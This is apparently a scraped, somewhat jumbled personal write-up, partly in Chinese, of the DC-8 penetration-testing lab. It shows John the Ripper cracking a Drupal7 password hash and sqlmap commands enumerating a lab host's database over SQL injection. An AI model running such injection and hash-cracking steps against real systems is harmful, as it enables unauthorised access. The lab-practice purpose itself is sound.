 (root■kali)-[~]
# john pp.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (Drupal7, $S$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
turtle (?)
1g 0:00:00:52 21.38% 2/3 (ETA: 22:34:27) 0.01908g/s 654.0p/s 675.2c/s 675.2C/s julie3..leonard3
Use the "--show" option to display all of the cracked passwords reliably
Session aborted
Welcome to DC-8
DC5-Try
DC8-Try
java反射
测试文章.md
ctfphp连接数据库.md
DC-2Try.md
DC1Try.md
DC3-2Try.md
知道版本 7.67
![DC8-Try](3.png)
没漏洞，历史遗留
![DC8-Try](4.png)
看看有没有sql漏洞
sqlmap -u http://192.168.49.137/?nid=2 --dbs
sqlmap -u http://192.168.49.137/?nid=2 -Dd7db --tables
# sqlmap -u http://192.168.49.137/?nid=2 -Dd7db -T
![DC8-Try](5.png)
admin john两个用户